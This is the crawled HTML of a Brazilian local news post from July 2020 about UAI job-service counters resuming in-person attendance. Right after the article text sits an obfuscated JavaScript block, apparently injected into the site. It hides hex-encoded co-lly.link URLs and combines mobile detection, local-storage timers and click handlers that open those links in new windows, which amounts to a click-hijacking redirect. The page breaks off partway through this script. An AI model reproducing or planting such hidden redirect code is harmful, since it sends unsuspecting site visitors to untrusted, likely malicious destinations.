

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.doctumtv.com.br/07/2020/guiche-de-atendimento-para-vagas-de-emprego-nas-uais-retomam-atividades-presenciais/
body_size: 14954
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pt-BR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pt-BR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pt-BR">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-BR">
<!--<![endif]-->
<head>
<meta charset="utf-8" />
<title>Guichê de atendimento para vagas de emprego nas UAIs retomam atividades presenciais | DoctumTV | Eu me vejo aqui</title>

<!-- Set the viewport width to device width for mobile -->


<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />



<link href='http://fonts.googleapis.com/css?family=Abril+Fatface|Source+Sans+Pro:400,900,700|Roboto:900|BenchNine:700|Karla:700|Armata|Raleway:200:300:400:600,700,800,900|Stint+Ultra+Condensed|Merriweather|Arbutus+Slab|Open+Sans+Condensed:700|Archivo+Black|Carrois+Gothic|Patua+One|Questrial|Marvel:400,700|Gudea:400,700,400italic|Bitter:400,700,400italic|Passion+One:400,700|Jockey+One|Quicksand:400,300,700|Terminal+Dosis:400,800,300,600|Sansita+One|Changa+One|Paytone+One|Dorsa|Rochester|Bigshot+One|Open+Sans:300:400:600:700:800|Merienda+One|Six+Caps|Bevan|Oswald:700|Vidaloka|Droid+Sans|Josefin+Sans|Dancing+Script:400,700|Abel|Rokkitt|Droid+Serif' rel='stylesheet' type='text/css'/><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para DoctumTV &raquo;" href="https://www.doctumtv.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para DoctumTV &raquo;" href="https://www.doctumtv.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para DoctumTV &raquo; Guichê de atendimento para vagas de emprego nas UAIs retomam atividades presenciais" href="https://www.doctumtv.com.br/07/2020/guiche-de-atendimento-para-vagas-de-emprego-nas-uais-retomam-atividades-presenciais/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.doctumtv.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.15"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='style-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/style.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/prettyPhoto.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapGrid-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/bootstrap-grid.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/font-awesome.min.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-ie7-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/font-awesome-ie7.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='mobile.start-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/mobile.start.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/mobile.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.doctumtv.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='akp-dynamic-css-css'  href='https://www.doctumtv.com.br/wp-admin/admin-ajax.php?action=akp_dynamic_css&#038;ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='yop-public-css'  href='https://www.doctumtv.com.br/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public.css?ver=5.0.15' type='text/css' media='all' />
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/adkingpro/js/jquery.jshowoff.js?ver=5.0.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var AkpAjax = {"ajaxurl":"https:\/\/www.doctumtv.com.br\/wp-admin\/admin-ajax.php","ajaxnonce":"b9e6994cba"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/adkingpro/js/adkingpro-functions.js?ver=5.0.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/www.doctumtv.com.br\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/www.doctumtv.com.br\/wp-login.php?redirect_to=https%3A%2F%2Fwww.doctumtv.com.br%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"facebook":{"appId":""},"google":{"apiKey":"","clientId":""}},"captchaParams":{"imgPath":"https:\/\/www.doctumtv.com.br\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/www.doctumtv.com.br\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public.min.js?ver=5.0.15'></script>
<script type='text/javascript' async defer src='https://www.google.com/recaptcha/api.js?render=explicit&onload=YOPPollOnLoadRecaptcha'></script>
<script type='text/javascript' src='https://apis.google.com/js/platform.js'></script>
<link rel='https://api.w.org/' href='https://www.doctumtv.com.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.doctumtv.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.doctumtv.com.br/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Equipamentos do SAMU são entregues em Caratinga' href='https://www.doctumtv.com.br/07/2020/equipamentos-do-samu-sao-entregues-em-caratinga/' />
<link rel='next' title='Novo Instagram da DOCTUM TV' href='https://www.doctumtv.com.br/07/2020/novo-instagram-da-doctum-tv/' />
<meta name="generator" content="WordPress 5.0.15" />
<link rel="canonical" href="https://www.doctumtv.com.br/07/2020/guiche-de-atendimento-para-vagas-de-emprego-nas-uais-retomam-atividades-presenciais/" />
<link rel='shortlink' href='https://www.doctumtv.com.br/?p=30222' />
<link rel="alternate" type="application/json+oembed" href="https://www.doctumtv.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.doctumtv.com.br%2F07%2F2020%2Fguiche-de-atendimento-para-vagas-de-emprego-nas-uais-retomam-atividades-presenciais%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.doctumtv.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.doctumtv.com.br%2F07%2F2020%2Fguiche-de-atendimento-para-vagas-de-emprego-nas-uais-retomam-atividades-presenciais%2F&#038;format=xml" />
            <style type="text/css">
                .adkingprobanner.rollover {position: relative;}
                .adkingprobanner.rollover .akp_rollover_image {
                    position: absolute;
                    top: 0;
                    left: 0;
                    z-index: 1;
                }
                .adkingprobanner.rollover .akp_rollover_image.over {z-index: 0;}
                .adkingprobanner.rollover:hover .akp_rollover_image.over {z-index: 2;}
                /* Add any CSS you would like to modify your banner ads here */            </style>
            <link rel="shortcut icon" href="https://www.doctumtv.com.br/wp-content/uploads/2020/07/perfilsite-1.jpg"/>
<!-- Vergo Shortcodes CSS -->
<link href="https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Vergo Styling -->
<style type="text/css">
.flexslider a.flex-prev,.flexslider a.flex-next,.nav>li>ul,.container {background-color:#ffffff}
ul#serinfo-nav{border-color:#ffffff !important}
.body2,.header_scroll,.headbg,.header_noslide,#footer,.services h3 i,#portfolio-list>li>span,#content>span,li.main h3
		{background-color:#367cc7}
#nav li a,.nav>li>a,h2.widget
		{border-color:#367cc7}
#serinfo,#serinfo-nav li.current,#navigation{background-color:#f9f9f9}
#sidebar p input[type=submit],span.ribbon,a#triggernav,a#triggernav-sec,a.fromhome,.imgwrap,a.mainbutton,a.itembutton,.page-numbers.current,a.comment-reply-link,#submit,#comments .navigation a,.tagssingle a,.contact-form .submit,.intro,li.main h2,.plan-bottom a,.scrollTo_top a,.gallery-item, submit{background-color:#0368cc}
a.moreposts,.meta span,.meta a{color:#0368cc !important}
body{background-color:#fff}
h2.widget{border-color:#fff !important}
.body1 a, a:link, a:visited{color:#024d8a}
span>a.moreposts{color:#024d8a !important}
a:hover,.body1 a:hover,#serinfo a:hover,.nav>li.sfHover>a,.nav>li.current-menu-item>a,#serinfo-nav li.current a,#sec-nav>li.current-menu-item>a{color:#0468bf  !important}
.nav>li>a:hover,.nav>li.current-menu-ancestor>a,.nav>li.current-menu-item>a,.nav>li.sfHover>a,.nav>li.current-menu-item>a{border-bottom-color:#0468bf !important}
.body2 a,a.body2 {color:#024d8a}

		.body2 a:hover,p.body2 a:hover{color:#024d8a!important}
.archivepost li,#comments,#header,#sec-navigation,#core_bg,.seccol li,.teaser,.meta,.etabs,.tab,.widgetflexslider,.widgetcol,.widgetcol_small,#sec-nav>li>a,ul#serinfo,#serinfo-nav li.current,#hometab,#navigation,.nav>li>a,#sidebar h2,.ad300,.searchformhead input.s,.searchform input.s,.nav>li>ul,#main-nav>li,.nav li ul li a,.pagination,input, textarea,input checkbox,input radio,select, file{border-color:#c7c7c7 !important}
body,#sec-nav,input, textarea,input checkbox,input radio,select, file,h3.sd-title {font:400 14px/2.2em "Droid Sans", sans-serif;color:#1a1a1a}
h2.ads{color:#1a1a1a}
.body2 {font:400 11px/2.2em "Roboto", sans-serif;color:#024d8a}
.body2 h2,.body2 h3,.tickerwrap>span {color:#024d8a !important}
.intro h1,.intro h1 a,a.itembutton,a.mainbutton,.page-numbers.current{color:}
h1 {font:900 25px/1.5em "Quicksand", sans-serif;color:#2E373F}#block ul li h2 {font-family:"Quicksand", sans-serif}h2 {font:900 16px/1.2em "Open Sans Condensed", sans-serif;color:#3d3d3d}h2.widget>a {color:#3d3d3d}h2.post {font:700 32px/1.2em "Open Sans Condensed", sans-serif;color:#3d3d3d}#sidebar h2 {color:#3d3d3d}h3,h3#reply-title,#respond h3 {font:600 20px/1.5em "Open Sans Condensed", sans-serif;color:#222222 !important}h4 {font:400 14px/1.5em "Open Sans", sans-serif;color:#222222}h5 {font:400 14px/1.5em "Droid Sans", sans-serif;color:#222222}h6 {font:400 14px/1.5em "Droid Sans", sans-serif;color:#222222}
#nav li a,.nav>li>a,ul#serinfo-nav li a,#sec-nav>li>a,.searchformhead>input.s,.tickerwrap>span {font:900 14px/1.7em "Open Sans", sans-serif;color:#2E373F}.tab-post small a,.taggs a {color:#1a1a1a}
</style>

</head>

     
<body class="post-template-default single single-post postid-30222 single-format-video">

<div class="container   upper"> 


<div id="top-nav" class="body2"> 

	
</div> 

	<header id="header">
          
        <nav id="sec-navigation">
        
       		<a id="triggernav-sec" href="#">MENU</a>
        
            <ul id="sec-nav" class="nav custom-nav"><li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-720"><a href="https://www.doctumtv.com.br/sobre-o-portal/"><i class="icon-info-sign"></i>  Sobre o Portal</a></li>
<li id="menu-item-1332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1332"><a href="https://www.doctumtv.com.br/telefones-uteis/"><i class="icon-phone"></i> Telefones Utéis</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1496"><a href="http://www.doctumtv.com.br/wp-admin/"><i class="icon-user"></i>  Autenticar</a></li>
<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://www.doctumtv.com.br/features/contact/"><i class="icon-envelope-alt"></i>  Fale Conosco</a></li>
<li id="menu-item-36820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36820"><a href="https://www.doctumtv.com.br/compro-onde-eu-moro/"><i class="icon-info-sign"></i>Compro onde eu moro</a></li>
</ul>	  <form class="searchformhead" method="get" action="https://www.doctumtv.com.br">
<input type="text" name="s" class="s" size="30" value="Pesquisar..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Pesquisar...';}" /><input type="submit" class="searchSubmit" value="" />
</form>            
        </nav>
        <div style="clear: both;"></div>
        
                        
            <a class="homelink" href="https://www.doctumtv.com.br/">
            
                <img id="logo" src="https://www.doctumtv.com.br/wp-content/uploads/2020/09/perfilsite.jpg" title="Ir para Home"alt="DoctumTV"/>
                    
            </a>
                
                  
          
          	 
			
				<div class="headad ">
				
					<a href="#"><div class='adkingprocontainer' id='akp_slideshow38420'><div class='adkingprobanner topo akpbanner banner33098' style='width: px; height: px;'><img src='https://www.doctumtv.com.br/wp-content/uploads/2021/02/BANNER-DOCTUMTV-2021.jpg' style='max-width: px; max-height: px;' alt='' /></div></div><script type='text/javascript'>jQuery('#akp_slideshow38420').jshowoff({ speed:, changeSpeed:200, effect: 'fade', links: false, controls: false });</script></a>
					
				</div>
				
			          
          
          	
              
          	<a id="triggernav" href="#">MENU</a>
          
            <nav id="navigation">
            
                <ul id="main-nav" class="nav custom-nav"><li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-833"><a href="https://www.doctumtv.com.br/"><i style="font-size:22px;" class="icon-home"></i></a></li>
<li id="menu-item-3692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3692"><a href="#">Entretenimento</a>
<ul class="sub-menu">
	<li id="menu-item-3622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3622"><a href="https://www.doctumtv.com.br/ta-ligado/">Tá Ligado?!</a></li>
	<li id="menu-item-3638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3638"><a href="https://www.doctumtv.com.br/doctum-entrevista/">Doctum Entrevista</a></li>
	<li id="menu-item-24481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24481"><a href="https://www.doctumtv.com.br/caixa-de-musica/">Caixa de Música</a></li>
	<li id="menu-item-27629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27629"><a href="https://www.doctumtv.com.br/sala-de-estar/">Sala de Estar</a></li>
	<li id="menu-item-27630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27630"><a href="https://www.doctumtv.com.br/sem-ponto-final/">Sem Ponto Final</a></li>
	<li id="menu-item-30767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30767"><a href="https://www.doctumtv.com.br/sem-virgula/">Sem Vírgula</a></li>
</ul>
</li>
<li id="menu-item-3693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a href="#">Cidades</a>
<ul class="sub-menu">
	<li id="menu-item-3650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3650"><a href="https://www.doctumtv.com.br/direito-em-foco/">Direito em Foco</a></li>
	<li id="menu-item-3658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3658"><a href="https://www.doctumtv.com.br/nossa-cidade/">Nossa Cidade</a></li>
</ul>
</li>
<li id="menu-item-3694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3694"><a href="#">Saúde</a></li>
<li id="menu-item-3695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3695"><a href="#">Telejornal</a>
<ul class="sub-menu">
	<li id="menu-item-8309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8309"><a href="https://www.doctumtv.com.br/acontece/">Acontece</a></li>
</ul>
</li>
<li id="menu-item-3696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3696"><a href="#">Política</a>
<ul class="sub-menu">
	<li id="menu-item-22992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22992"><a href="https://www.doctumtv.com.br/papo-instigante/">Papo Instigante</a></li>
</ul>
</li>
</ul>	                  
            </nav>
         
    </header>    

         
	<div style="clear: both;"></div>

 

<div id="core">

	<div id="content">

        	<div class="post-30222 post type-post status-publish format-video has-post-thumbnail hentry category-acontece category-destaque category-telejornal tag-mao tag-agendamento tag-atendimento tag-carainga tag-covid-19 tag-integrado tag-pandemia tag-retomada tag-retorno tag-sine tag-uai tag-unidade post_format-post-format-video"> 

			
			<iframe width="560" height="315" src="https://www.youtube.com/embed/BnuwhKttzcE" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>

			<div style="clear: both;"></div>
            
            <div class="entry">
            
            <span class="ribbon"><span class="ribbon_icon"><i class="icon-play-circle"></i></span></span>
 			<h2 class="post"><a href="https://www.doctumtv.com.br/07/2020/guiche-de-atendimento-para-vagas-de-emprego-nas-uais-retomam-atividades-presenciais/">Guichê de atendimento para vagas de emprego nas UAIs retomam atividades presenciais</a></h2>

			<p class="meta">23 jul, 2020 &bull; <a href="https://www.doctumtv.com.br/category/telejornal/acontece/" rel="category tag">Acontece</a>, <a href="https://www.doctumtv.com.br/category/destaque/" rel="category tag">Destaque</a>, <a href="https://www.doctumtv.com.br/category/telejornal/" rel="category tag">Telejornal</a> &bull; <a href="https://www.doctumtv.com.br/author/thiago-prudencio/" title="Posts de Thiago Prudencio" rel="author">Thiago Prudencio</a></p>
            <div class="share-post">
                
               
                <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/all.js#xfbml=1&appId=1673061556302604";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>



                <div id="share-bt">
                <div class="fb-like" data-href="https://www.doctumtv.com.br/07/2020/guiche-de-atendimento-para-vagas-de-emprego-nas-uais-retomam-atividades-presenciais/" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false"></div>
                
                <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.doctumtv.com.br/07/2020/guiche-de-atendimento-para-vagas-de-emprego-nas-uais-retomam-atividades-presenciais/" data-via="Caratinga_Acontece" data-lang="pt-br" data-related="Guichê de atendimento para vagas de emprego nas UAIs retomam atividades presenciais" >Tweet</a>
                
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
                
                <!-- Posicione esta tag onde você deseja que o botão +1 apareça. -->
<div class="g-plusone" count="true" data-size="medium"  data-width="300"></div>

<!-- Posicione esta tag depois da última tag do botão +1. -->
<script type="text/javascript">
  window.___gcfg = {lang: 'pt-BR'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
                
              
                </div>
 
                <div class="base"></div>
                </div>
            
            <div style="clear: both;"></div>

                    
                    <div class="hrline"></div>  
                    
					
<p>

Os guichês instalados nas agências das Unidades de Atendimento Integrado de todo estado retomaram os atendimentos presenciais para prestar auxílios a quem procura por uma vaga de emprego. Porém, é preciso realizar agendamento prévio para obter atendimentoMOSTRAR MAIS<br></p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x4a\x67\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x50\x6d\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x50\x47\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x43\x56\x70\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x69\x44\x4f\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x68\x61\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x45\x58\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x41\x48\x52\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 